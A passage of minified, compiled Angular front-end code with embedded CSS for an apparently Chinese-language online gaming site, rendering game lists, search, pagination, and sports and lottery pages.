l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,J)),l["\u0275did"](5,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,7,0,t.context.$implicit.menuNameCn)}))}function Q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("first")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),l["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("prev")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](8,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),l["\u0275eld"](11,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](13,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),l["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875"])),(n()(),l["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("next")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](18,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,6,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),l["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("last")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](23,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,7,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,8,0,"primary"),n(t,13,0,"primary"),n(t,18,0,"primary"),n(t,23,0,"primary")}),(function(n,t){var e=t.component;n(t,1,0,l["\u0275nov"](t,3).nzWave),n(t,6,0,l["\u0275nov"](t,8).nzWave),n(t,11,0,l["\u0275nov"](t,13).nzWave),n(t,15,0,e.pageData.current,e.totalPages),n(t,16,0,l["\u0275nov"](t,18).nzWave),n(t,21,0,l["\u0275nov"](t,23).nzWave)}))}function X(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function nn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,34,"div",[["class","electronics"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](2,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](3,0,null,null,31,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,30,"div",[["class","content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,29,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,4,"div",[["class","tab"]],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,3,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,2,"ul",[["id","tab-ul"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Z)),l["\u0275did"](10,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](11,0,null,null,23,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,_.b,_.a)),l["\u0275did"](12,770048,null,0,f.a,[g.n,l.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),l["\u0275eld"](13,0,null,0,13,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](14,0,null,null,0,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](15,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),l["\u0275eld"](16,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,G.b,G.a)),l["\u0275did"](17,1097728,null,1,H.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),l["\u0275qud"](603979776,1,{listOfNzInputDirective:1}),(n()(),l["\u0275eld"](19,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l["\u0275nov"](n,21)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l["\u0275nov"](n,21).onTouched()&&o),"compositionstart"===t&&(o=!1!==l["\u0275nov"](n,21)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l["\u0275nov"](n,21)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=e)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(e)&&o),"change"===t&&(o=!1!==i.searchGame()&&o),o}),null,null)),l["\u0275did"](20,16384,[[1,4]],0,H.a,[l.Renderer2,l.ElementRef],null,null),l["\u0275did"](21,16384,null,0,M.d,[l.Renderer2,l.ElementRef,[2,M.a]],null,null),l["\u0275prd"](1024,null,M.n,(function(n){return[n]}),[M.d]),l["\u0275did"](23,671744,null,0,M.r,[[8,null],[8,null],[8,null],[6,M.n]],{model:[0,"model"]},{update:"ngModelChange"}),l["\u0275prd"](2048,null,M.o,null,[M.r]),l["\u0275did"](25,16384,null,0,M.p,[[4,M.o]],null,null),(n()(),l["\u0275and"](0,[["suffixIconButton",2]],null,0,null,K)),(n()(),l["\u0275eld"](27,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),l["\u0275eld"](28,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,B)),l["\u0275did"](30,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,Q)),l["\u0275did"](32,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,X)),l["\u0275did"](34,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.bannerImage),n(t,10,0,e.secondTab),n(t,12,0,e.isLoading),n(t,17,0,l["\u0275nov"](t,26),""),n(t,23,0,e.keyWord),n(t,30,0,e.fourthTab),n(t,32,0,e.pageData.total>0),n(t,34,0,0===e.fourthTab.length)}),(function(n,t){n(t,11,0,!l["\u0275nov"](t,12).nzSimple),n(t,16,1,[l["\u0275nov"](t,17).nzCompact,l["\u0275nov"](t,17).nzSearch,l["\u0275nov"](t,17).nzSearch,l["\u0275nov"](t,17).isSmallSearch,l["\u0275nov"](t,17).isAffixWrapper,l["\u0275nov"](t,17).isAddOn,l["\u0275nov"](t,17).isGroup,l["\u0275nov"](t,17).isLargeGroup,l["\u0275nov"](t,17).isLargeGroupWrapper,l["\u0275nov"](t,17).isLargeAffix,l["\u0275nov"](t,17).isLargeSearch,l["\u0275nov"](t,17).isSmallGroup,l["\u0275nov"](t,17).isSmallAffix,l["\u0275nov"](t,17).isSmallGroupWrapper]),n(t,19,0,l["\u0275nov"](t,20).disabled,"large"===l["\u0275nov"](t,20).nzSize,"small"===l["\u0275nov"](t,20).nzSize,l["\u0275nov"](t,25).ngClassUntouched,l["\u0275nov"](t,25).ngClassTouched,l["\u0275nov"](t,25).ngClassPristine,l["\u0275nov"](t,25).ngClassDirty,l["\u0275nov"](t,25).ngClassValid,l["\u0275nov"](t,25).ngClassInvalid,l["\u0275nov"](t,25).ngClassPending)}))}function tn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,nn,U)),l["\u0275did"](1,245760,null,0,W,[h.a,A.g,b.a,v.a],null,null)],(function(n,t){n(t,1,0)}),null)}var en=l["\u0275ccf"]("app-electronics",W,tn,{},{},[]),ln=e("MJO9"),on=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/sport_banner.jpg",this.sptProfitData=ln.d,this.active=0,this.hot=!0}return n.prototype.ngOnInit=function(){},n.prototype.changeactive=function(n){this.active=n,this.hot=!1},n.prototype.hotactive=function(){this.hot=!0},n}(),cn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:20px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]{font-size:14px;margin-bottom:100px;background:#222;position:relative;height:449px;border-radius:3px}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .people[_ngcontent-%COMP%]{position:absolute;bottom:0;right:170px;width:666px}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{border:1px solid red;position:absolute;bottom:190px;right:25px;width:254px;height:67px;display:block;cursor:pointer;border:none;background:url(/pcHGBB/images/tydj/jr.png) no-repeat}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item.active[_ngcontent-%COMP%]{display:block}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]{float:left;margin-left:30px;width:426px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-logo[_ngcontent-%COMP%]{width:100%;height:70px;background-repeat:no-repeat;background-position:center center;background-size:auto 80%}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-game[_ngcontent-%COMP%]{width:90%;margin:16px auto 22px;color:#cecbcb;line-height:26px;text-align:justify}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]{float:right;width:29%}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]{width:100%;border:1px solid #fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-title[_ngcontent-%COMP%]{height:40px;padding:0 15px;line-height:40px;background:#fcd982;color:#fff}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]{height:450px;padding:0 15px;overflow:hidden}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]{animation:20s linear infinite scrollVertical;-webkit-animation:20s linear infinite scrollVertical;-moz-animation:20s linear infinite scrollVertical;-o-animation:20s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]:hover{animation-play-state:paused;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;border-bottom:1px dashed #ccc;cursor:pointer;color:#cecbcb;font-size:13px}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:#fcd982}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .first[_ngcontent-%COMP%]{width:40%}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .third[_ngcontent-%COMP%]{width:30%}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;line-height:40px;color:#fcd982;font-size:16px;margin-bottom:100px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{padding:0 29px 50px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:30px;line-height:34px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot.hot.active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin-right:10px;width:140px;height:104px;background:#272727;border-radius:10px;color:#fff;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;justify-content:space-around;-webkit-box-align:center;align-items:center;display:-webkit-box;display:flex;cursor:pointer}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:91px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:24px;line-height:24px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#272727;background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}"]],data:{}});function an(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeactive(n.context.index)&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[" "," "]))],(function(n,t){var e=t.component;n(t,2,0,t.context.index!=e.active||e.hot?"":"active")}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,4,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,6,0,t.context.$implicit.menuNameCn)}))}function gn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","lottery-item clearfix none"]],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["class","people"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,0,"button",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"div",[["class","item-left"]],null,null,null,null,null))],(function(n,t){var e=t.component;n(t,2,0,"lottery-item clearfix none",t.context.index==e.active||e.hot?"active":"")}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[3]?null:t.context.$implicit.imgs[3].img),n(t,4,0,null==t.context.$implicit.imgs[2]?null:t.context.$implicit.imgs[2].img)}))}function un(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,15,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,14,"div",[["class","content clearfix"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,13,"div",[["class","content-left"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,9,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,8,"ul",[],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,4,"li",[["class","hot"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.hotactive()&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](9,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),l["\u0275eld"](10,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u70ed\u95e8 \u6e38\u620f "])),(n()(),l["\u0275and"](16777216,null,null,2,null,an)),l["\u0275did"](13,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef]),(n()(),l["\u0275and"](16777216,null,null,2,null,gn)),l["\u0275did"](16,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,9,0,"hot",e.hot?"active":""),n(t,13,0,l["\u0275unv"](t,13,0,l["\u0275nov"](t,14).transform(e.service.currentGameList))),n(t,16,0,l["\u0275unv"](t,16,0,l["\u0275nov"](t,17).transform(e.service.currentGameList)))}),null)}function rn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,un,cn)),l["\u0275did"](1,114688,null,0,on,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dn=l["\u0275ccf"]("app-sports",on,rn,{},{},[]),pn=function(){function n(n,t){var e=this;this.config=n,this.game=t,this.bannerImage=this.config.baseImgUrl+"images/lottery_banner.jpg",this.sptProfitData=ln.c,this.secondGameList=[],this.game.currentGameList.subscribe((function(n){e.secondGameList=n}))}return n.prototype.ngOnInit=function(){},n}(),sn=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:30px 0;margin:36px auto 0;background:#131313;min-height:800px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:225px;background:#272727;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:134px;height:36px;background:#272727;border:1px solid #feca4c;cursor:pointer;margin-top:27px;color:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{color:#272727;background:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#fcd982;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:364px;display:block;background:#333}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:47px;top:27px;margin:0;padding-left:25px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{position:absolute;bottom:-10px;left:26px;display:inline-block;border:1px solid #feca4c;width:37px;height:1px;transition:translateY(10px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:27px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:12px;color:#fff;line-height:22px;max-width:17px 0 27px 0;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:975px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:25px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function Cn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"button",[["nzSize","large"],["nzType","primary"]],null,[[null,"click"]],(function(n,t,e){var 